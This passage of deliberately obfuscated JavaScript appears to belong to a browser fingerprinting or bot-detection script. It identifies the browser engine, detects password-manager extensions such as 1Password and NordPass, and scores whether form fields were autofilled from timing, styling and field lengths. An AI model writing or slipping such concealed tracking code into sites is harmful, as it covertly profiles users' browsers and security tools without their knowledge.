x1441+0x2164,_0x1d457a[_0x2a7fc2(0x1641,0x127a,0x173d,0x12c6)](_0x2a7fc2(0x1404,0x14d2,0x161c,0xd76)+'timing\x20('+_0x2230a5['fillDurati'+'on']+_0x3bc1c7(0x117e,0x19a9,0xb29,0x114e));else _0x2230a5[_0x2a7fc2(0xb16,-0x1f4,0x716,0x4c6)+'on']<0x3*0x67b+0xce2+-0x2021&&(_0x189329-=0x1ab3+-0x1b7*-0x1+-0xc*0x25e,_0x1d457a[_0x3bc1c7(0x1766,0x1200,0x179a,0x1151)](_0x3bc1c7(0xad7,0xb69,0x10e5,0xd61)+_0x2a7fc2(-0x200,0x874,0x71e,0x404)+'ming\x20('+_0x2230a5[_0x2a7fc2(-0xb,0x7ed,0xb66,0x4c6)+'on']+_0x2a7fc2(0x1549,0x15b1,0xfe3,0x12c3)));}else this[_0x3bc1c7(0x29a,0xf01,0x3a2,0xa79)+'Indicators']['mobile']=!![],(!this['results']['webrtc']||this[_0x3bc1c7(0x7f1,0x66a,0x6d2,0x206)][_0x3bc1c7(0xda8,0xd48,0x16bb,0xf7a)][_0x2a7fc2(0xaef,0xacf,0x13c8,0xe80)]<=-0x2ce+0x1*-0x16d2+0x19a1)&&(this[_0x2a7fc2(0x838,0x12fd,0x120b,0xbee)+_0x3bc1c7(0xb6d,0x184,0x6ea,0x8d4)][_0x3bc1c7(0xf9c,0x4d5,0x5e3,0x7ad)]=!![]);}try{const _0x28a848=_0x26281a[_0x2a7fc2(0x1858,0x17e4,0x16c2,0x1342)](_0x2a7fc2(0x159c,0xc81,0xe24,0x138a)),_0x445558=_0x26281a[_0x2a7fc2(0xb4f,0x126d,0x17a1,0x1342)](_0x2a7fc2(0x431,0x195,-0x204,0x44a)+'fill'),_0x28e63e=_0x26281a[_0x3bc1c7(0x148b,0x1449,0x11d9,0x11cd)](_0x3bc1c7(0x162f,0x965,0x1294,0xdb3)+_0x2a7fc2(0x99b,0x829,0x1343,0xf16));(_0x28a848||_0x445558||_0x28e63e)&&(_0x189329+=0x6*-0x4ea+-0x1ef7*0x1+0x3c76,_0x1d457a[_0x2a7fc2(0x14eb,0xacb,0xd92,0x12c6)]('Browser\x20CS'+_0x3bc1c7(0x282,0xa6a,0xeeb,0x7bd)+_0x3bc1c7(0xd1c,0xabc,0x289,0x4c6)+'ass'));}catch(_0x58ea5f){}const _0x38bace=window[_0x3bc1c7(0x220,0xa7a,0x40c,0x4e9)+_0x2a7fc2(0x87f,0x15aa,0xbc2,0xd40)](_0x26281a),_0x18e522=_0x38bace[_0x3bc1c7(0x820,-0x2b3,-0x430,0x217)+_0x3bc1c7(-0x321,-0x1c7,-0x304,0x3ce)],_0x5e429a=[_0x3bc1c7(0x10c1,0xb24,0x187a,0x1047)+_0x2a7fc2(0x1941,0x15ac,0xead,0x10bc),_0x2a7fc2(0x8d8,0x7dc,0x10a,0x551)+_0x3bc1c7(0xec6,0xd7f,0x88b,0xc11),'rgb(255,\x202'+_0x3bc1c7(0x962,0x1672,0xb41,0x109d)];_0x18e522&&_0x5e429a[_0x3bc1c7(0x17e0,0x1067,0xe59,0x1042)](_0x18e522)&&(_0x189329+=-0x6*0x297+-0x1*0x683+0x160f,_0x1d457a[_0x3bc1c7(0xebd,0x173c,0x1945,0x1151)](_0x3bc1c7(0x50a,0xa23,0xa3,0x82c)+'ackground\x20'+_0x2a7fc2(0x18ba,0x1870,0x163c,0x1478)+_0x18e522));const _0x48656d=_0x189329>=0x3*-0x33f+-0x977+0x1*0x1337,_0x18d82e=Math[_0x2a7fc2(0x222,0x16e,0x5d,0x4f7)](-0x2482+-0x8*0x3fb+0x542*0xd,Math[_0x2a7fc2(0x1192,0x10ec,0xc0f,0x1353)](0x2*-0x11cb+0x15cd+0xe2d,Math[_0x2a7fc2(0x449,0x805,0x714,0x7cd)](_0x189329/(-0x2f*-0xbb+-0x2fd+0x14e*-0x18)*(0x1330+-0xd15*0x1+0xd1*-0x7))));_0x4a7e75(_0x2a7fc2(0x1369,0x19ea,0x10cf,0x134e)+_0x3bc1c7(0x5ff,0xaa,0x31a,0x5b0)+_0x169380+_0x2a7fc2(0x14a1,0x14c6,0x440,0xcd4)+_0x189329+(_0x2a7fc2(0x974,0xfcb,0xb07,0xec0)+_0x3bc1c7(0xa1c,0x887,0x6c2,0x95e))+_0x18d82e+(_0x3bc1c7(-0x5a7,-0x51d,0xb73,0x308)+_0x3bc1c7(0xa7b,0x13e1,0x111a,0x105a))+_0x48656d),_0x4a7e75(_0x3bc1c7(0x1801,0x1925,0x174b,0x11d9)+_0x2a7fc2(0x8c0,-0x209,-0x178,0x617)+_0x2a7fc2(0xaa4,0x149b,0x1772,0x1073)+_0x1d457a[_0x3bc1c7(-0x36b,0x943,-0x22b,0x349)](',\x20'));const _0x49a26a={};return _0x49a26a[_0x3bc1c7(0x116,0x52e,0x97d,0x746)+'te']=_0x48656d,_0x49a26a[_0x3bc1c7(0xb08,0x60e,-0x40f,0x3d9)]=_0x189329,_0x49a26a[_0x2a7fc2(0x597,0x1302,0x553,0xbe2)]=_0x18d82e,_0x49a26a['indicators']=_0x1d457a,_0x49a26a;}else{const _0x319f93={};_0x319f93[_0x3bc1c7(0x178c,0x13cb,0x1777,0x112a)]='notificati'+_0x3bc1c7(0x178e,0x10f8,0x136c,0x10ab),_0x425e5d['permission'+'s'][_0x3bc1c7(0x5c0,0x658,0x8b6,0x9a9)](_0x319f93)[_0x2a7fc2(0xfc4,0x108a,0x55d,0xcf6)](_0x652639=>{function _0x235822(_0xb225d9,_0x22f3e7,_0x33af9e,_0x18cb29){return _0x3bc1c7(_0x33af9e,_0x22f3e7-0x59,_0x33af9e-0x12b,_0x22f3e7-0x332);}function _0x3b9dc9(_0x239bc7,_0x21d04d,_0x206151,_0x5531a1){return _0x3bc1c7(_0x21d04d,_0x21d04d-0x89,_0x206151-0x45,_0x206151- -0x8b);}_0x652639[_0x3b9dc9(0x6c7,0x12f0,0xe28,0xe9b)]===_0x3b9dc9(0x131e,0x174e,0x1270,0x1528)&&!('Notificati'+'on'in _0x20c89c)&&(_0x510be2['push'](_0x3b9dc9(0x675,0xe4c,0xe45,0xa24)+'s\x20inconsis'+_0x3b9dc9(0x1b7,0x6d0,0x34f,0xbb4)),this[_0x3b9dc9(-0x33b,-0x340,0x248,0x51b)](_0x3b9dc9(0x9af,0x61b,0xc97,0xe89),_0x235822(0xacc,0x813,0xdde,0xc3d)));});}}[_0x3f02f1(0x43d,0x745,0x616,0x309)+_0x3f02f1(0xd25,0x5a0,0x804,0xabd)+_0x3f02f1(0x4c3,0x4c3,0x4b7,0x90)](){function _0x4acd12(_0x85957d,_0x41b8db,_0x207313,_0xc94d9b){return _0x3f02f1(_0x85957d-0xae,_0x207313,_0xc94d9b- -0x2a9,_0xc94d9b-0x1ec);}function _0xaae44d(_0x10b009,_0xe640a2,_0x2fee0d,_0x27662e){return _0x340362(_0x10b009-0x87,_0xe640a2,_0x2fee0d-0xea,_0x10b009-0x1d2);}if(_0x4acd12(0x33d,0x327,0x7e2,-0xcf)!==_0xaae44d(0x430,0x8a,-0x61,0x56e)){const _0x1c3c8e=navigator[_0x4acd12(0xbf9,0x11ee,0x126a,0xa29)];if(_0x1c3c8e['includes'](_0xaae44d(0x1301,0x1ae2,0x16ed,0x111b))){if('HPVui'!=='vQyCO'){const _0xd92d3e={};return _0xd92d3e[_0x4acd12(0xd19,0x649,0xb99,0xd8e)]=_0xaae44d(0x1301,0x1405,0x17b7,0x1433),_0xd92d3e[_0x4acd12(0x78f,0x30b,0x98b,0xb29)]='firefox',_0xd92d3e['pseudoClas'+_0x4acd12(0x47d,0x72c,0x11f6,0x92a)]=[':-moz-auto'+_0x4acd12(0xb92,0xb6e,0xd34,0xcde),_0x4acd12(0x8da,0x5e7,0xb3c,0xe79)],_0xd92d3e[_0x4acd12(0x2e8,0x86e,0x7ce,0xba8)+_0x4acd12(0xa47,0x8b3,0x1231,0x9e1)]=[_0xaae44d(0x4d6,-0x3c9,-0x87,0xd09)+'l','dropdownIn'+_0x4acd12(0x5d3,0x13af,0x118e,0xe5c)],_0xd92d3e[_0x4acd12(-0x714,0x8c,-0x512,0xb9)]=0x3,_0xd92d3e;}else _0x23011b=_0x5a9f50;}else{if(_0x1c3c8e[_0x4acd12(0x59a,0x13e9,0xfd6,0xca6)](_0xaae44d(0x586,0x7aa,0xaa0,0xc55))&&!_0x1c3c8e[_0xaae44d(0x102d,0x12ba,0xc2a,0x1597)](_0x4acd12(0x2bf,0x6a2,0x8df,0x8fe))){const _0x3116c1={};return _0x3116c1['name']=_0x4acd12(-0x5ab,0x134,0x956,0x1ff),_0x3116c1[_0x4acd12(0x124a,0x116c,0xde0,0xb29)]=_0x4acd12(-0x362,0x5d4,0x1ed,0x1d7),_0x3116c1[_0xaae44d(0x983,0x11fd,0xdf9,0x5b1)+_0xaae44d(0xcb1,0x4a0,0x9f0,0x143f)]=[_0x4acd12(0xedb,0x162f,0x5e7,0xe79),':-webkit-a'+_0xaae44d(0xd8c,0x68c,0x9cd,0x704)],_0x3116c1['strongIndi'+_0xaae44d(0xd68,0xb2e,0xc8c,0xfae)]=[_0xaae44d(0xe3c,0x926,0x14ab,0x1693)+_0xaae44d(0x1065,0xbc7,0x1881,0x810),'background'+'ColorChang'+'e'],_0x3116c1[_0x4acd12(0x25a,-0x372,0x872,0xb9)]=0x3,_0x3116c1;}else{if(_0x1c3c8e[_0x4acd12(0xf53,0x879,0x6b4,0xca6)](_0x4acd12(-0x366,-0x794,0x93e,0xde))&&!_0x1c3c8e[_0x4acd12(0x1171,0xa4a,0x6d5,0xca6)]('Chrome')){const _0x37e49d={};return _0x37e49d[_0xaae44d(0x1115,0xed2,0xb6e,0x1682)]='Safari',_0x37e49d[_0x4acd12(0xadf,0x127a,0x8d0,0xb29)]='safari',_0x37e49d['pseudoClas'+'ses']=[':autofill'],_0x37e49d[_0x4acd12(0x6e2,0x10a4,0x9fb,0xba8)+_0xaae44d(0xd68,0xa81,0x9b1,0x15ec)]=[_0x4acd12(-0x6c8,-0x565,-0x1f1,0x22)+_0x4acd12(0xb53,0x80b,0xa05,0x7b1)],_0x37e49d['threshold']=0x2,_0x37e49d;}else{if(_0x1c3c8e['includes'](_0xaae44d(0xc85,0x9d5,0x104e,0xc01))){if(_0x4acd12(0x669,0xd44,0xede,0x96d)!==_0xaae44d(0xcf4,0x11b3,0xed1,0x4ce)){_0x118eaa(_0x4acd12(0xd15,0xc01,0x970,0x476)+_0x4acd12(0x9d8,0x211,0x495,0x897)+_0x4acd12(0x124d,0xda5,0x88c,0xe84)+_0xaae44d(0x11ce,0x1911,0x1217,0x1821)+'heck,\x20runn'+_0x4acd12(-0x4db,0x215,0x5f4,0xfd)+_0x4acd12(0x77d,0x8c7,0x55e,0x3b4)+'on'),_0x344120[_0xaae44d(0xa8a,0x12e6,0x46d,0x37b)+_0x4acd12(0x635,0x57a,0x7c6,0xb28)](_0x4acd12(0x15c,0x13c,0x11a3,0x978),0x1*0x12e6+0x1*0x1eb7+-0x317d);return;}else{const _0xeecbeb={};return _0xeecbeb['name']=_0x4acd12(0xf8e,0xbe,0x72b,0x8fe),_0xeecbeb[_0xaae44d(0xeb0,0x850,0x957,0xfdd)]=_0xaae44d(0x210,-0x1c4,0x569,0x651),_0xeecbeb['pseudoClas'+_0x4acd12(0xfdc,0x93c,0x117f,0x92a)]=[_0xaae44d(0x1200,0xa8e,0x189e,0x150b),_0x4acd12(0x1225,0x6b9,0x2a9,0xa17)+_0x4acd12(0xe61,0x9f1,0xe3c,0xa05)],_0xeecbeb[_0x4acd12(0xd95,0x975,0x626,0xba8)+'cators']=[_0x4acd12(0x82d,0x1a7,0x499,0x22)+_0x4acd12(0x548,0xa9e,0xc9f,0x7b1),_0xaae44d(0xe3c,0x9ca,0x120f,0x5ba)+_0x4acd12(0x646,0x1568,0xfc8,0xcde)],_0xeecbeb[_0xaae44d(0x440,-0x2a5,0x7d3,0x373)]=0x3,_0xeecbeb;}}else{if(_0x4acd12(0x480,0x15f,0xd3e,0x802)===_0xaae44d(0x52c,-0x275,0x6fa,-0x1da))return _0x2fbd64(_0xaae44d(0x1233,0xfb0,0x133e,0xd98)+_0xaae44d(0x261,-0x21b,0x36a,0x6ae)+_0x4acd12(0xa14,0x38a,0x326,0x8e6)+_0x2d5ded),!![];else{const _0x33f9a7={};return _0x33f9a7[_0xaae44d(0x1115,0xb4e,0xabf,0x8fe)]='Generic',_0x33f9a7[_0x4acd12(0x429,0x7cb,0xf50,0xb29)]=_0xaae44d(0x12e8,0x1514,0xc5f,0xff7),_0x33f9a7[_0xaae44d(0x983,0xafc,0x45c,0x7e2)+_0x4acd12(0x11fd,0xa9,0x1cd,0x92a)]=[':autofill'],_0x33f9a7[_0xaae44d(0xf2f,0x1696,0x12a4,0x17ba)+_0x4acd12(0x983,0x1184,0x9e1,0x9e1)]=[_0xaae44d(0x3a9,0x57d,0x19b,-0x3bd)+_0xaae44d(0xb38,0x87c,0x10d9,0x3a6)],_0x33f9a7[_0x4acd12(-0x181,-0x49,0x1eb,0xb9)]=0x2,_0x33f9a7;}}}}}}else{_0xd76516[_0x4acd12(0x64b,0x90f,0x4d,0x2e9)](_0xaae44d(0x1040,0x1228,0x17af,0x7ea)+_0x4acd12(0xd39,0x8,0x210,0x595)+_0x4acd12(-0x2c7,0x1ee,0x88,0x302)+_0x4acd12(0x84e,0x106a,0xffb,0xdbb),_0x2b2a37);const _0x16da66={};_0x16da66[_0x4acd12(0xbbb,0x38b,0x3c9,0x9da)]=![],_0x16da66[_0x4acd12(0xaa9,-0x514,0x84,0x2e9)]=!![],this[_0xaae44d(0x1f1,0x86a,0x92b,0x2ff)][_0xaae44d(0xadf,0x1231,0x6bc,0x920)+'t']=_0x16da66;}}['_getFieldK'+'ey'](_0x20d437){function _0x345215(_0x4cf6b4,_0x4ee8b6,_0x2f2597,_0x4a8e56){return _0x3f02f1(_0x4cf6b4-0x161,_0x4ee8b6,_0x4a8e56- -0x2f7,_0x4a8e56-0x1a0);}function _0x41b1f9(_0x4177c0,_0x3c9d06,_0x28ad89,_0x312a6a){return _0x3f02f1(_0x4177c0-0xb0,_0x312a6a,_0x4177c0- -0x209,_0x312a6a-0xde);}return _0x20d437['name']||_0x20d437['id']||_0x20d437[_0x41b1f9(0xbc9,0x8f3,0x52f,0x9b1)]+'_'+Array[_0x345215(0x2de,0xfec,-0x5d,0x7ac)](document['querySelec'+_0x41b1f9(0xe0e,0x1465,0xa35,0xeb3)](_0x20d437['tagName']))[_0x345215(0x402,0x254,0x967,0x9fc)](_0x20d437);}['_rerunAuto'+_0x340362(-0x25f,0x68c,0x76a,0x113)+_0x3f02f1(0x117d,0x968,0xe60,0xb5f)](){if(this[_0x246d72(0x1b2,0xf03,0x69f,0x41a)])return;function _0x246d72(_0x4a9581,_0x30a999,_0x115ad4,_0x1ef0cc){return _0x3f02f1(_0x4a9581-0x1e6,_0x1ef0cc,_0x115ad4- -0x1a0,_0x1ef0cc-0x1de);}_0x4a7e75('[Enhanced\x20'+_0x239797(0x1989,0xe7f,0x1457,0x1215)+_0x239797(0x778,0x53e,0xb3f,0x6a6)+_0x239797(0xdb2,0xc0b,0x1492,0xc37)+_0x246d72(0x69e,0x871,0x886,0x31e)+'..');function _0x239797(_0x45ec21,_0x39bae9,_0x34b171,_0x5b3b54){return _0x3f02f1(_0x45ec21-0x15d,_0x45ec21,_0x5b3b54-0x2ac,_0x5b3b54-0x1ae);}const _0x4c3f64=this[_0x239797(0x1149,0xcbd,0x1022,0x8c2)+_0x239797(0xa8d,0x6da,0xc68,0xab0)+_0x246d72(-0x1e7,0x21d,0x317,0x7a1)]();_0x4c3f64[_0x239797(0xa9f,0x1334,0xc75,0x107e)]==='firefox'?this[_0x246d72(-0x3f4,-0x4ea,0x219,-0x40f)+_0x239797(0xb09,0x55b,0x1eb,0x3ff)+'ll']():this[_0x239797(0x11d4,0x1418,0x1214,0xe49)+'KitAutofil'+'l']();}[_0x340362(0xa90,0x45a,0x9b3,0xaa9)+'KitAutofil'+'l'](){function _0x20dbb8(_0x516366,_0x5ad9a2,_0x1ba97e,_0x3447f6){return _0x340362(_0x516366-0xfb,_0x5ad9a2,_0x1ba97e-0x1ad,_0x516366-0xb);}if(this[_0x2eb05c(0xa32,0x937,0x590,0x1220)])return![];function _0x2eb05c(_0x567a98,_0xa7f490,_0x10e029,_0x549096){return _0x340362(_0x567a98-0x178,_0xa7f490,_0x10e029-0x81,_0x567a98-0x2e7);}try{if(_0x20dbb8(0x199,0x5aa,0x259,0x1c2)!==_0x20dbb8(0xe0e,0x15b0,0x14f2,0xe6a)){_0x5994e3[_0x2eb05c(0x106f,0x182d,0x18ad,0x1597)](_0x20dbb8(0x91e,0x2eb,0xef7,0x1095)+_0x2eb05c(0xd5c,0xb47,0x9dc,0xe04)+_0x20dbb8(0xa06,0x377,0xb98,0x5dc)+_0x2eb05c(0x78a,0x28a,0xab,0x2d5)+_0x2eb05c(0x75b,0x132,-0x8b,0x3ea)+_0x2eb05c(0x89f,0xc37,0xe9,0x5)+_0x20dbb8(0xc25,0x10da,0x860,0x5f2)),this[_0x2eb05c(0x1370,0x19e4,0xf16,0xbb0)+_0x2eb05c(0xf67,0x9b1,0xb7a,0xb15)+_0x20dbb8(0xee5,0xd88,0xb13,0x16ce)]();const _0x373304=this[_0x2eb05c(0x809,0xda7,0x3d3,0x105b)+'salBrowser'+_0x20dbb8(0x3ce,-0x184,0x78f,0xc46)]();_0x5994e3['info'](_0x2eb05c(0xbfa,0x124f,0xf40,0xf7d)+_0x20dbb8(0x412,0xa45,0xcce,0x8c0)+_0x20dbb8(0x5c7,0x22c,0x2da,0x5bb)+_0x20dbb8(0x256,0x4b6,-0x3cf,-0x25a),_0x373304);const _0x4b704b=document[_0x2eb05c(0xe7b,0x11fd,0x1494,0x170a)+_0x2eb05c(0x10bc,0xf1e,0xdc8,0xf4a)]('com-1passw'+'ord-button')||document[_0x2eb05c(0xe7b,0xc82,0xd5c,0x8b4)+_0x2eb05c(0x10bc,0x90f,0x1164,0xaa5)](_0x2eb05c(0xd3a,0x762,0x1310,0x5da)+_0x20dbb8(0x2dc,0xa22,0x988,-0x41e))||document[_0x20dbb8(0xb9f,0x6cd,0x12b8,0x104f)+'tor'](_0x2eb05c(0xaf1,0xc97,0x41c,0xb82)+_0x2eb05c(0x3c8,0xc10,-0x1c8,-0x42c))||document['querySelec'+'tor'](_0x20dbb8(0xd88,0xb59,0x1341,0xc20)+_0x20dbb8(0xd74,0x8c9,0x6f6,0x55a))||document[_0x2eb05c(0xe7b,0x129d,0xf1e,0xb01)+'tor'](_0x20dbb8(0x163,-0xa8,-0x368,0x439)+_0x20dbb8(0xa81,0x55c,0x480,0x204)+'d]')||this['_checkRobo'+_0x2eb05c(0xbf3,0xba9,0x943,0x665)+'ts']()||document['querySelec'+_0x2eb05c(0x10bc,0x1101,0xb51,0x8a1)](_0x2eb05c(0x7c6,0xa3b,0xd67,-0x1d)+_0x2eb05c(0x652,0x428,0xec8,-0xcc))||document[_0x2eb05c(0xe7b,0xe85,0xd27,0x884)+_0x20dbb8(0xde0,0xedb,0x12e2,0x99a)](_0x20dbb8(0xdd8,0xdd1,0x5bb,0x1383));if(_0x4b704b){if(_0x2eb05c(0xcee,0xeec,0xffa,0x9ee)===_0x20dbb8(0xa1a,0x439,0x7e7,0xf22))this['_markPMDet'+_0x20dbb8(0xce8,0x56d,0xa3f,0x1420)]('nordpass',-0x5*0x13a+0x1*-0x1f2e+0x955*0x4);else return _0x5994e3[_0x2eb05c(0x106f,0x14df,0x15c0,0x12e4)](_0x20dbb8(0x91e,0x118c,0x8fe,0x7ab)+_0x20dbb8(0x1173,0x93e,0xf12,0x148d)+'assword\x20ma'+_0x20dbb8(0x100e,0xd89,0xf4f,0x118e)+_0x2eb05c(0x3b6,0x4b7,0x4b0,-0x2f8)+_0x2eb05c(0x129d,0x10c9,0x11ed,0x1085)+_0x20dbb8(0x292,-0x2df,0xb59,-0x273)+'ill\x20detect'+_0x20dbb8(0xd77,0x12cf,0x11a1,0x927)),![];}const _0x3f0413=document[_0x2eb05c(0xe7b,0xd16,0xabb,0xbe7)+_0x20dbb8(0xf2e,0xe16,0x1730,0xa63)](_0x2eb05c(0x11c9,0x13b3,0xb00,0xf95)+_0x20dbb8(0x6f1,0xd2e,0x5a1,0xa12)+_0x20dbb8(0xeed,0x75d,0xaee,0x98b)+'=\x22email\x22],'+'\x20input[typ'+_0x2eb05c(0x370,-0x26b,0x83f,0x283)+'d\x22],\x20input'+_0x20dbb8(0xf69,0xcfc,0x17dd,0xe19)+'\x22]');let _0x34933c=-0x3*-0xcb7+-0x262a+0x5,_0x17305e=-0x2701+-0x36e*-0x8+0x15*0x8d,_0x4eea6c=-0x1566+-0xa99*0x2+0x2a98;_0x5994e3['info'](_0x20dbb8(0x91e,0xa96,0xc9c,0x115d)+_0x20dbb8(0xd17,0xd61,0x10ab,0x9c5)+_0x20dbb8(0xf0e,0xe73,0x75b,0xd23),_0x3f0413[_0x20dbb8(0x1191,0xedb,0xd92,0xd58)],_0x20dbb8(0x170,0x373,-0x4f0,0x2e4)+_0x2eb05c(0x349,-0xed,0x888,-0x3a4)+'k'),_0x3f0413[_0x20dbb8(0xeb7,0x151d,0xabe,0x1032)]((_0x4bf8ba,_0x14e8dd)=>{function _0x567b75(_0x2bc077,_0xc30aac,_0x1fde78,_0x3df6f9){return _0x20dbb8(_0x3df6f9-0x59d,_0x1fde78,_0x1fde78-0xdc,_0x3df6f9-0x149);}function _0x1efea3(_0x33d971,_0x21002e,_0x3da06b,_0xd5292c){return _0x20dbb8(_0x33d971-0x442,_0x3da06b,_0x3da06b-0xab,_0xd5292c-0x11b);}if(_0x1efea3(0xd3a,0xab8,0x15d3,0x13f4)==='IDgnV')return;else{if(_0x4bf8ba[_0x567b75(0x9ca,0x1040,0xb23,0x1295)]&&_0x4bf8ba[_0x567b75(0xeec,0x1805,0x104b,0x1295)][_0x567b75(0x1552,0x1115,0x1416,0x172e)]>0x121f+0x12*-0x1f7+0x1*0x113f){if(_0x567b75(0xfdc,0x379,0xa08,0xaa2)===_0x567b75(0xd6b,0x3fb,0x8b,0x949)){try{_0x36b52c[_0x567b75(0xe1f,0x85f,0x72d,0xfdb)]();if(_0x398b19['state']!==_0x567b75(0xce4,0x13e2,0x1822,0x10d1))_0x420fc3['close']();}catch(_0x4e7762){}if(!this[_0x567b75(0x687,0xc73,0x1420,0xeb5)+'t'][_0x1efea3(0x522,-0x5d,0x736,0xddf)]||!this[_0x567b75(0x169d,0x10f6,0xb14,0xeb5)+'t']['audio'][_0x567b75(0x44,0x44e,-0x2b,0x5a1)]){const _0x1f56ed={};_0x1f56ed[_0x567b75(0x1970,0xa05,0x1732,0x114b)]=![],_0x1f56ed[_0x567b75(0x83c,0x785,0x9e2,0x98d)]=!![],this[_0x567b75(0x805,0x1325,0xef9,0xeb5)+'t'][_0x1efea3(0x522,-0x6b,0xbd7,0x91e)]=_0x1f56ed;}_0x2acbdd();}else{_0x34933c++;const _0x4eb6c8=this['_getFieldK'+'ey'](_0x4bf8ba);_0x5994e3[_0x1efea3(0x11d5,0x15c0,0x194b,0xefd)](_0x567b75(0xe2e,0x7f4,0xf6a,0xebb)+_0x1efea3(0x1159,0xcbc,0x87d,0xa57)+_0x1efea3(0x149a,0x1061,0x1ce9,0x1741)+_0x14e8dd+':\x20'+_0x4eb6c8+('\x20has\x20value'+'\x20(')+_0x4bf8ba[_0x567b75(0x186b,0x1597,0x13ac,0x1295)]['length']+_0x1efea3(0x702,-0x48,0x9b4,0xe4a));const _0x1d1f85=this[_0x567b75(0x1037,0x1bf2,0xfc4,0x16f0)+_0x567b75(0x16b5,0xbc6,0x846,0xe7e)][_0x1efea3(0x11bd,0xc8d,0xa4f,0x1534)+'Fills'][_0x1efea3(0xb95,0xe7c,0xad2,0x6d7)](_0x4eb6c8);let _0x163584=!![];if(_0x1d1f85){const _0x95afdf=this[_0x1efea3(0x14f6,0x12be,0x14b4,0x14b9)+_0x567b75(0xd30,0x9d7,0xbfd,0x1184)+_0x567b75(0x482,0x246,0x5b,0x615)](_0x4bf8ba,_0x1d1f85);_0x95afdf[_0x567b75(0xb45,0x61e,0x1314,0xb07)+'te']?(_0x4eea6c++,_0x5994e3[_0x1efea3(0x11d5,0x16a8,0x17b9,0x1094)]('[WebKit\x20De'+_0x567b75(0xe1a,0xd7b,0xd97,0xc89)+_0x567b75(0x52f,0x5df,0x661,0x6df)+_0x567b75(0x74d,0x951,0x10c4,0xa94)+_0x1efea3(0xaf3,0x8bd,0xdf5,0x2bd)+_0x4eb6c8+'\x20('+_0x95afdf[_0x1efea3(0xcd3,0x1532,0xe99,0x1154)]+(_0x1efea3(0x143b,0x1b78,0x1b44,0xda5)+_0x1efea3(0x86f,0x1065,0xec9,0x6e3)))):_0x1efea3(0x514,0x403,-0x156,0x3df)!==_0x567b75(0xc8,0x6c5,0x53a,0x901)?(_0x5994e3['info']('[WebKit\x20De'+'tection]\x20C'+'ross-check'+_0x567b75(0x1128,0xdb8,0xcd4,0xb50)+'r\x20'+_0x4eb6c8+'\x20('+_0x95afdf['confidence']+('%\x20confiden'+_0x567b75(0x93e,0xab5,0x2cf,0x69e))),_0x163584=![]):(_0xf10696[_0x567b75(0x14eb,0x16cf,0xe7f,0x1512)](_0x567b75(0xb7c,0x165f,0x1864,0x109b)+_0x567b75(0x1899,0x1593,0xf14,0x1615)),this['_addDriver'](_0x567b75(0x16c9,0x5be,0xf69,0xe5f)+'er','high'));}if(_0x163584){if(_0x1efea3(0x585,0x60b,0x64f,0x8ed)==='NzGmw'){let _0x3370ab=![],_0x526ea8=![],_0x44a48a=![];_0x373304[_0x567b75(0xc02,0x11ec,0xe20,0xd59)+'ses'][_0x567b75(0xeb9,0x1665,0x1cba,0x1454)](_0x26fcfb=>{function _0x1b856c(_0x246dcc,_0x59fac1,_0x3891a7,_0x479669){return _0x1efea3(_0x479669- -0x580,_0x59fac1-0x126,_0x3891a7,_0x479669-0x19c);}function _0x76e0f4(_0x363268,_0x5be641,_0x347175,_0x3b9218){return _0x1efea3(_0x5be641- -0x459,_0x5be641-0xc5,_0x347175,_0x3b9218-0x141);}if('KUwMr'!==_0x76e0f4(0x5e5,0x460,-0x5c,0xc8b))_0x335c9f[_0x1b856c(0x99f,-0x52e,-0xfa,0x1c6)+'IG']['enabled']=!![],_0x42cb99===_0x76e0f4(0xaa1,0xeab,0x1546,0xbde)?(_0x591883[_0x1b856c(0x439,-0x69,0x868,0x1c6)+'IG'][_0x1b856c(0xa6,0x630,-0x260,0x516)][_0x76e0f4(0xf3d,0xd7c,0x1600,0x9b2)]=!![],_0x4d9362[_0x1b856c(0x1f8,0x715,0x71,0x1c6)+'IG'][_0x1b856c(0x34,0x120,0x447,0x516)]['warn']=!![],_0x3a4724['DEBUG_CONF'+'IG'][_0x1b856c(0x727,-0x323,0x887,0x516)][_0x76e0f4(0x7d,0x492,0xd22,0x441)]=!![],_0x4d528a[_0x1b856c(0x481,0x7d8,0x87f,0x1c6)+'IG'][_0x1b856c(0xad7,-0x299,0x835,0x516)][_0x1b856c(0xb7d,0xc07,0x1301,0xd84)]=!![],_0x53b904['DEBUG_CONF'+'IG']['levels'][_0x76e0f4(0xc2a,0xaec,0x12fd,0x504)]=!![]):_0x14c1c5['DEBUG_CONF'+'IG'][_0x1b856c(0x911,0xde8,0xc15,0x516)][_0x35906c]=!![],_0x1d6806[_0x1b856c(0x55a,0x5cf,0x726,0x9bf)](_0x1b856c(0x51f,0x8ad,0x3c9,0xb63)+_0x1b856c(0x142e,0x3a1,0x9b8,0xc20)+'e\x20enabled.'+_0x1b856c(0x6e6,0xf8c,0x1122,0xc8d),_0x15cc2e),_0x3ad474['log'](_0x1b856c(0xcfc,0x1303,0xb42,0xb63)+_0x76e0f4(0x138,0x4af,0x8b1,0x728)+_0x76e0f4(0x9d2,0x628,0xe93,0x687)+_0x1b856c(-0x158,-0x529,-0x554,0xa6)+'ug()\x20to\x20di'+_0x76e0f4(0xbe5,0xe3c,0x168a,0x5ae)),_0x3ddc56[_0x1b856c(0x111c,0x883,0x656,0x9bf)](_0x1b856c(0x102c,0x3ce,0x558,0xb63)+_0x76e0f4(-0x207,0x96,0x5a3,-0x2e7)+_0x76e0f4(0xc6c,0xffd,0xd47,0x1683)+_0x1b856c(0x7c7,-0x246,0x963,0x437)+_0x1b856c(0x576,0x7fe,0x347,0x924)+'amKillStat'+_0x1b856c(-0x128,0x957,0x3d5,0x5d9)),_0x12743c[_0x76e0f4(0xae5,0xae6,0xffe,0x796)](_0x76e0f4(0xf88,0xc8a,0x7a6,0xf1e)+_0x1b856c(-0x27,0xa05,0xd80,0x706)+'unctions:\x20'+_0x1b856c(0x2d7,0x523,-0x199,0xc1)+_0x1b856c(-0x263,0x3cb,0x9eb,0x3ca)+'triggerGPU'+_0x1b856c(0x6e5,0x1271,0x9db,0x9ad)+_0x76e0f4(0xdc7,0xc2b,0xb25,0xefe)+_0x1b856c(0x147d,0xa88,0x99e,0xe5f)+'ction()');else try{if(_0x76e0f4(0x5ec,0xe2a,0x1112,0xec3)==='brVhC'){if(_0x4bf8ba[_0x76e0f4(0x1134,0xfda,0x773,0x1235)](_0x26fcfb)){if(_0x26fcfb===_0x1b856c(0x1112,0x104a,0x1115,0xefb))_0x3370ab=!![];if(_0x26fcfb===_0x76e0f4(0x336,0xbc0,0x812,0x753)+'utofill')_0x526ea8=!![];if(_0x26fcfb===_0x1b856c(0x33b,-0x561,-0x103,-0x45)+'fill')_0x44a48a=!![];}}else{if(_0x2d367c['includes'](':')){const 